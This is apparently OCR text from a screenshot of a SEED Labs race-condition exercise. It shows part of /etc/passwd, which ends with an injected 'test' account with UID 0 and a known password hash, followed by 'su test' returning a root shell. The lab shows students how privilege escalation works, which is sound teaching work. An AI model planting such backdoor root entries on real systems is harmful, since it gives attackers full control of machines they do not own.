 colord:x:121:126:colord colour management daemon,,,:/va
r/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/us
r/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-set
up/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/
false
seed:x:1000:1000:SEED,,,:/home/seed:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/s
bin/nologin
telnetd:x:126:134::/nonexistent:/usr/sbin/nologin
ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/17/24]seed@VM:~/.../Labsetup$ su test
Password:
root@VM:/home/seed/raceConsition/Labsetup#
Right Ctrl